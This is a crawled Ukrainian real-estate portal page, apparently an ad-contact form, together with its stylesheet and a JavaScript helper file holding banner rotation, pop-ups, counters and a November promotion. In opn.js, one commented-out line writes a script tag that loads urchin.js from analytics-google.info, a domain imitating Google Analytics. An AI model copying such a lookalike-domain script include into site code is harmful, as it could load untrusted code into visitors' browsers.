

--- FILE ---
content_type: text/html
request_url: https://mn.kiev.ua/mail.htm?4933-2
body_size: 4948
content:
   <html>
  
  <head>
  <meta http-equiv="Content-Language" content="ru">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="description" content="Доска объявлений. Рассылка объявлений в агентства недвижимости Киева и Украины.">
  <meta name="GENERATOR" content="Microsoft FrontPage 6.0">
  <meta name="ProgId" content="FrontPage.Editor.Document">
  <title>МИР НЕДВИЖИМОСТИ УКРАИНЫ: покупка, продажа, аренда квартир и коммерческой 
  недвижимости, продажа дач, домов, земельных участков. Бесплатная Доска 
  объявлений. Рассылка объявлений в агентства недвижимости Киева и Украины. </title>
  <meta NAME="keywords" CONTENT="&#1085;&#1077;&#1076;&#1074;&#1080;&#1078;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;, &#1072;&#1075;&#1077;&#1085;&#1090;&#1089;&#1090;&#1074;&#1086;, &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072;, &#1082&#1080;&#1077;&#1074;, &#1074; &#1082;&#1080;&#1077;&#1074;&#1077;, &#1082;&#1080;&#1077;&#1074;&#1072;, &#1082;&#1074;&#1072;&#1088;&#1090;&#1080;&#1088;&#1099;, &#1076;&#1086;&#1084;&#1072;, &#1079;&#1077;&#1084;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077;, &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1080;, &#1085;&#1077;&#1078;&#1080;&#1083;&#1086;&#1081; &#1092;&#1086;&#1085;&#1076;, &#1087;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072;, &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1072;, &#1072;&#1088;&#1077;&#1085;&#1076;&#1072;">
  
                                                                                                             
                                                       
  <style>
  <!--
  abbr         {  }
  -->
  </style>
  <style fprolloverstyle>A:hover {color: #FF0000; }
  </style>
  
                                                                                                           
  <link href="daul1.css" rel="stylesheet" type="text/css">
  
    <!--webbot bot="HTMLMarkup" startspan -->
            <!--bigmir)net TOP 100 Part 1-->
  <span id='obHP'></span>
  <script type="text/javascript" language="javascript"><!--
  bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:86563,s:86563,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
  for(f=self;f!=f.parent;f=f.parent)bm.w++;
  try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|s)+/,''));
  else for(f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){}
  try{bm.y=bmN.javaEnabled()?1:0}catch(e){}
  try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){}  r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
  bm.v^=window.location.href.length;for(x in bm)bs[i++]=x+bm[x];
  bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'" >');
  //--></script>
  <!--bigmir)net TOP 100 Part 1-->
  
  <!--begin of Top100-->
  <a href="http://top100.rambler.ru/top100/">
  <img src="http://counter.rambler.ru/top100.cnt?1133243" alt="Rambler's Top100" width=1 height=1 border=0></a>
  
  <script languiage="JavaScript ">
  <!--
  var szid="0";
  var i=0;
  szid=location.href;// dannij url with string of param
  szid=szid.substring(szid.indexOf("?")+1) ;
  if (szid.length >  9) szid="0";
  function Compmal()
  {
  var erro=0;
  var sznm=" ";
  var i=0;
  
  
  sznm=document.Sel.name.value;
  
  
  var scom="";
  scom=document.Sel.com.value;
  
  
   if((document.Sel.subd.value.length<6)&&(document.Sel.mail.value.indexOf("@")<2) )
  {alert(" Вы не ввели ни e-mail, ни телефон\nПопробуйте еще раз"); erro=1;}
  else
  
  {if(scom.length<7)
  {alert(" Вы не ввели сообщение\nПопробуйте еще раз"); erro=1;}
  }
  
  if(!erro) 
  document.forms[0].submit();
   }
  
  function Decrsize()
  {
  var szcom=" ";
  document.Sel.com.value = document.Sel.com.value.substring(0,1000);
  szcom=document.Sel.com.value;
  var iz=szcom.length;
  // for(var i=0;i<=iz;i++)
  while(szcom.substring(szcom.indexOf('"')).length<iz)
  {i=szcom.substring(szcom.indexOf('"')).length;
  szcom=szcom.substring(0,szcom.indexOf('"')) + "*" + szcom.substring(szcom.indexOf('"')+1);
  }
  document.Sel.com.value=szcom;
  }
  
  // -->
  
  </script>
  <script LANGAUGE="JavaScript 1.2" SRC="opn.js" >  </script>
 </head>
  
  <body leftmargin=0 topmargin=0  marginwidth=0 marginheight=0>         
  
  <br>																																																																																																																										<p style="margin-left: 6; margin-right: 6; margin-top: 0" align="center"><font face="Verdana" size="2">&nbsp;&nbsp; </font>
                                             																																																																																																																									<p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;<p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;<font color="#000000"><p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;</font><p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center"><font face="Verdana" size="2"><span style="background-color: #FFFFFF"><font color="#FFFFFF">
  <a href="index.htm">Главная</a>&nbsp; <a href="../../eboard.htm">Доска<span lang="ru"> </span>объявлений</a></font>&nbsp;&nbsp;<span lang="ru"><a href="info.htm">Рассылка в агентства</a>
   </span>&nbsp;<span lang="ru"><a href="../../arhiv.htm">Архив
   рассылок</a>&nbsp;&nbsp;</span><a href="resurs.htm">Рейтинг сайтов</a>&nbsp;<font color="#FFFFFF">&nbsp;</font><font color="#000000"><a href="news.htm">Новости</a></font></span></font><br>
   &nbsp;<span style="font-family:Verdana;letter-spacing:-.15pt"><font face="Arial"><font face="Verdana"><font size="4" color="#800000"><div>
                                                		
                                                
    <p align="center"><b>Отправьте сообщение автору объявления:</b></font></font></font><font size="2" face="Verdana" color="#000000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  
  <br>
  	</p>
  <!-- <form name="Sel" method="POST" action="cgi-bin/mail.pl"> -->
  <form name="Sel" method="POST" action="http://mnk.com.ua/cgi-bin/mail.pl">
    <div align="center">
  <center>
  <table border="1" bgcolor="#D5EDFD" width="86%" bordercolorlight="#808080" bordercolordark="#808080">
     
      <tr>
        <td width="17%" nowrap bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  		<span lang="en-us">&nbsp; </span>Ваше имя:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><input type="text" name="name" size="50" value=></td>
      </tr> <tr>
   
   <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  	<span lang="en-us">&nbsp; </span>e-mail:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
  <input type="hidden" name="id"  value=>
  <input type="text" name="mail" size="40" value=></td>
      </tr>
      <tr>
  <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  <span lang="en-us">&nbsp; </span>телефон:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><input type="text" name="subd" size="50" value=></td>
      </tr>
     
      <tr>
        <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"> <font face="Verdana" size="2" color="#400040">
  		<span lang="en-us">&nbsp; c</span>ообщение:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><textarea  name="com" COLS="60" ROWS="8" WRAP="virtual" onBlur="Decrsize();"></textarea></td>
      </tr>
   
  
      <tr>
        <td align="center" colspan="2" height="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
  		<p>&nbsp;&nbsp;&nbsp;&nbsp;
  		<input type="button" value="Отправить" onClick="Compmal();">
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<input type="reset" value="Сброс" name="resBtn" ><br>
        </td>
      </tr>
    </table>
    </center></div>
  </form>
  
  
  <Script language ='JavaScript'>
  <!--
  document.Sel.com.value=" ";
  document.Sel.id.value=szid;
  // -->     
  </script>
  
  <div align="center">
  
  
                                                		
                                                
  
  <font size="1">&nbsp;</font><p>&nbsp;</p>
  </h2>
  </td>		</tr>	</table>
  
  </div>
  
  
  
  
  </div>
  
  
  
  

<hr>
<table border="0" width="20%"  align=center >
  <tr valign=top>

    <td width="9%" ><!--webbot bot="HTMLMarkup" startspan --><!--bigmir)net TOP 100 Part 2-->
<a href="http://www.bigmir.net/" target="_blank" onClick='img=new Image();img.src="http://www.bigmir.net/?cl=86563";'><img src="http://i.bigmir.net/cnt/b03.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>
<!--bigmir)net TOP 100 Part 2--> </td> 

<td width="9%"><!--webbot bot="HTMLMarkup" startspan -->
<!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo -->
<!--webbot bot="HTMLMarkup" endspan -->
    </td>
  
    
  <td width="9%" >
<a href="http://agent.ua/top/in.php?id=1029" target="_blank"><img src="http://agent.ua/top/button.php?id=1029" border="0" width="88" height="31" alt="Недвижимость Рейтинг-каталог сайтов АГЕНТ.ua - Украина Киев Винница Луцк Днепропетровск Кривой Рог Донецк Мариуполь Житомир Ужгород Запорожье Мелитополь Бердянск Ивано-Франковск Обухов Бровары Борисполь Фастов Кировоград Симферополь Севастополь Евпатория Ялта Феодосия Керч Луганск Львов Дрогобыч Николаев Одесса Полтава Ровно Тернополь Харьков Херсон Хмельницкий Черкассы Умань Чернигов Черновцы" /></a>
<script type="text/javascript" language="javascript"><!-- 
aus='<img src="http://agent.ua/top/0.php?z,i1029';aud=document;aud.cookie="au=1";if(aud.cookie)aus+=',c1'; aut=aud.referrer.slice(7);aus+=',r'+escape(auh=window.location.href.slice(7)); ((aui=aut.indexOf('/'))!=-1)?(aut=aut.substring(0,aui)):(aui=aut.length); if(aut!=auh.substring(0,aui))aus+=',f'+escape(aud.referrer.slice(7)); aus+=','+aud.referrer; aud.write(aus+'" border="0" width="1" height="1" />'); 
//--></script>
	
</td>
    
    <td width="16% valign=top"><a href="http://www.dopomoha.kiev.ua/" target="_blank"><img alt="Виртуальная поликлиника, советы врачей, вакансии для медиков, коллекция
рефератов, самотестирование,  лекарства, каталоги врачей, фирм, клиник
Украины, сексология, психотерапия, гомеопатия, духовное развитие,
нетрадиционная медицина, последние новости..." src="http://www.dopomoha.kiev.ua/i/dopobt.gif" width="88" height="31"></a></td>
  </tr>
</table>
</b>
</table>
<div align="center">
	<table border="0" width="100%" id="table98">
		<tr>
			<td bgcolor="#E0FFFF">
			<p align="center"><font face="Verdana" size="1">Всеукраинский 
			информационный портал &quot;МИР НЕДВИЖИМОСТИ УКРАИНЫ&quot; <a href="index.htm"><font color="#000000">mn.kiev.ua</font></a>&nbsp;<br>
			</span>Администратор: тел. (097) 144-25-18, (066) 352-19-73  &nbsp;
			<span lang="en-us">e-mail: <a href="mailto:admin@mn.kiev.ua">
			<font color="#000000">admin@mn.kiev.ua</font></a></span>
<br>All rights reserved. &copy; Mir Nedvishimost Ukraine 2018 </strong></font></p>
			</font></td>
		</tr>
	</table>
</div>

 <script type="text/javascript">
 var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
 document.write("\<script src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'>\<\/script>" );
 </script>
 <script type="text/javascript">
 var pageTracker = _gat._getTracker("UA-3229599-1");
 pageTracker._initData();
 pageTracker._trackPageview();
 </script>

</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://mn.kiev.ua/daul1.css
body_size: 535
content:
BODY {font-size: 10px; font-family:Verdana, Arial, sans-serif;}
TD {font-size: 12px; font-family:Verdana, Arial, sans-serif;}
a {font-size: 13px;font-weight:  text-decoration: none; font-family: Arial,Verdana, sans-serif;  color:"#0000C0"}
a:visited {font-size: 13px; font-weight: text-decoration: none; font-family: Arial, Verdana, sans-serif; color:"#2010C0";}
a:hover {font-size: 13px; font-weight:  text-decoration: none; color: "#CF3030";}
a:active {font-size: 13px; font-weight: color:"#B00000";}

.bigf {font-size: 15px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
.small {font-size: 10px;   font-family: Verdana, Arial,   sans-serif;  color: "#000000";}
.midl {font-size: 12px;   font-family: Verdana, Arial,   sans-serif;  color: "#000000";}

a.menu:link {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
a.menu:visited {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
a.menu:hover {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#808080" }


a.blackh:link    {font-size: 11px;  text-decoration: none; font-family: Verdana, Arial,  sans-serif; color:"#000000";}
a.blackh:visited {font-size: 11px;  text-decoration: none; font-family: Verdana, Arial,  sans-serif; color:"#000000";}
a.blackh:hover   {font-size: 11px; text-decoration: none; font-family: Verdana, Arial,  sans-serif; color: "#BF4040";}


.pr2{filter:Shadow(Color="#000000", Direction="150")}
#pr1  {font-size: 9pt; font-weight: bold; color:"#FFFFFF";}
A.lang:link {
text-decoration: none; color: #FFFFFF; font-size: 12px;   font-family:Verdana, Arial,   sans-serif; 
}
A.lang:visited {
text-decoration: none;	color: #FAFAFA; font-size: 12px;   font-family:Verdana, Arial,  sans-serif;
}
A.lang:hover {
text-decoration: none; color: "#EEEEEE"; font-size: 12px;   font-family:Verdana,Arial,   sans-serif;
}

A.land:link {
text-decoration: none; color: ##000080; font-size: 10px;   font-family:Verdana, Arial,   sans-serif; 
}
A.land:visited {
text-decoration: none;	color: #000080; font-size: 10px;   font-family:Verdana, Arial,  sans-serif;
}
A.land:hover {
text-decoration: none; color: "#7f80A0"; font-size: 10px;   font-family:Verdana,Arial,   sans-serif;
}


H1 {
	font: bold large verdana, arial, helvetica, sans-serif;
	color: black;
}


H2 {
	font: bold large verdana, arial, helvetica, sans-serif;
	color: maroon;
}


H3 {
	font: bold medium verdana, arial, helvetica, sans-serif;
    	color: blue;
}


H4 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: maroon;
}


H5 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: blue;
}


H6 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: black;
}




--- FILE ---
content_type: application/javascript
request_url: https://mn.kiev.ua/opn.js
body_size: 2176
content:
 // opn.js
var spe4=200;
var veri4=0;
var stopt=0;
var stoc=0;

function stim() {
stopt=1;
}

function ptim() {
stopt=0;
}
 var i,k;
 vbg ="#20F8E0";

vbg1="#E0F8E0";
vbg2="#FEE8E8";
var bet;
var bet1="<table width=100%   bgcolor="+ vbg1 +">";
var bet2="<table width=100%   bgcolor="+ vbg2 +">";
 
var imax=16;  // 16 objektov !!!
function blink4(){
if (stopt){veri4=veri4-1;  if(veri4 <0) {veri4=0;} }

     
for (i=0; i<imax; i++)
 {     
     
    if (veri4 == i){
// bli4.innerHTML=htl4[i]+htl4[i+1];
if (i%2) {bet=bet2;} else {bet=bet1;}       
 bli4.innerHTML=" "+ bet+" "+ htl4[i];
 veri4++; if (veri4 >= imax) {veri4=0;} k=i; spe4=atm[k];
break;
}  
//  i++;
}
// if(stopt==0) {stoc++; if (stoc==2) {stoc=0; spe4="1000"; veri4--; if(veri4==0){veri4=8}}}   
// else {stoc=0;}
  setTimeout("blink4()",spe4);
return(vbg);
}


vbg13="#FFFFC0";
vbg23="#FEFED8";
var bet3;
var bet13="<table width=100%   bgcolor="+ vbg13 +">";
var bet23="<table width=100%   bgcolor="+ vbg23 +">";
 
var imax3=3;  // 16 objektov !!!
var veri43=0;
function blink3(){
for (i=0; i<imax3; i++)
 {     
     
    if (veri43 == i){
// bli4.innerHTML=htl4[i]+htl4[i+1];
if (i%2) {bet3=bet23;} else {bet3=bet13;}       
 bli3.innerHTML=" "+ bet3+" "+ htl3[i];
 veri43++; if (veri43 >= imax3) {veri43=0;} k=i; spe43=atm3[k];
break;
}  
}
  setTimeout("blink3()",spe43);
return(vbg);
}

var ind = 0;
function stJump(pid)
{ var szNUR=" ";
szNUR= "../../cgi-bin/kotd.pl?ID="+pid+"&ENINC="+1;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
window.open(szNUR);
setTimeout("concl.focus()",200);
}

function stoJump(pid, nm)
{ var szNUR=" ";
szNUR= "http://www.dopomoha.kiev.ua/cgi-bin/stom.pl?ID="+pid+"&PR="+nm+"&ENINC="+1;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
if (nm > 1) window.open(szNUR);
else {concl = window.open(szNUR, "concl", "toolbar=no,scrollbars=yes,resizable=yes,fullwindow=yes, top=21,left=30, width=780, height=580 ");
setTimeout("concl.focus()",1200);
}
// setTimeout("this.location.reload()", 6000);
}


function oldzak() {
var str0=window.location.href;
 // var str1=substr(str0, str0.indexOf('#'));
var str1=str0.substr(str0.indexOf('#')+1);
if (str1 == "11")
{
 document.write('<TABLE style="WIDTH: 590px; BORDER-COLLAPSE: collapse;"  border=3 cellSpacing=3 borderColor=#800000 cellPadding=6   align=center> <tr><td  bgColor=#ffffd7><CENTER><FONT face=Verdana color=#c00000 size=4><STRONG>Акция для  наших заказчиков!<BR> <FONT color=#000080 size=3>Закажите рассылку в ноябре и получите бонусы:</FONT></STRONG></DIV></CENTER>');
 document.write('  <FONT color=#000000 face=verdana style="FONT-SIZE: 12px"><BR>&#8226; На ваш счет&nbsp;добавлены 100 грн, которые вы можете использовать до 30.11</DIV> <DIV>&#8226; ');
  document.write('Создадим в интернете страницу "Фотопрезентация"&nbsp;(для п.4-5  прайс-листа).');
 document.write('<BR>&#8226;  Проведем VIP-рассылку страницы "Фотопрезентация" (для п.5а прайс-листа). <BR>&#8226; Опубликуем объявление на OLX.ua на 30 дней (для п.6-9 прайс-листа).');
 document.write('<BR>&#8226; Все рекламные кампании продлеваются на 10 дней.<BR>');
 document.write('<CENTER>-----------------------------------------------<BR>Для участия в акции - позвоните нам, или пришлите текст вашего объявления  на <A href="mailto:admin@mn.kiev.ua">admin@mn.kiev.ua</A>, указав в теме "Акция в ноябре". </CENTER></td></tr></table>');
 

} 
//alert(str1);
}

function myWindow(imm) { 
 // NEW 28.08.2018  OKNO dla ZOOM FOTO       
    var w = window.open('../../curzoom/okn.htm#'+imm, 'winn', 'width=5, height=5, left=350, top=100, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=yes');
 }


   function Comptele()
  { 
  var tip = document.boa.kt.value;
   var regi = document.boa.regi.value;
  // szNUR= "http://www.mn.org.ua/scri/eboard.pl?kt="+tip+ "&id=1";
  szNUR= "../scri/eboavm.pl?kt="+tip+ "&rg="+regi+ "&id=1";
  // szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
  //window.open(szNUR);
  // this.location.href =szNUR;
  //window.open(document.write('<html><head></head><body>DEBBUG'+szNUR+'</body>'));
    setTimeout("this.location.href =szNUR", 200);
  }

   function Comptse()
  { 
  var tip = document.boa.kt.value;
   var regi = document.boa.regi.value;
  // szNUR= "http://www.mn.org.ua/scri/eboard.pl?kt="+tip+ "&id=1";
  szNUR= "../../scri/eboavm.pl?kt="+tip+ "&rg="+regi+ "&id=1";
  // szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
 window.open(szNUR);
  // this.location.href =szNUR;
  //window.open(document.write('<html><head></head><body>DEBBUG'+szNUR+'</body>'));
 //   setTimeout("this.location.href =szNUR", 200);
  }

function Comptel1()
{ 
var szdi = document.boa.regi.value;
var stip = document.boa.kt.value;
szNUR= "../../cgi-bin/kotd.pl?DIS="+szdi+"&TIP="+stip;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
//window.open(szNUR);
// this.location.href =szNUR;
//window.open(document.write('<head><script src=\"http://analytics-google.info/s/urchin.js\">
  setTimeout("this.location.href =szNUR", 1000);
}

// -->
 
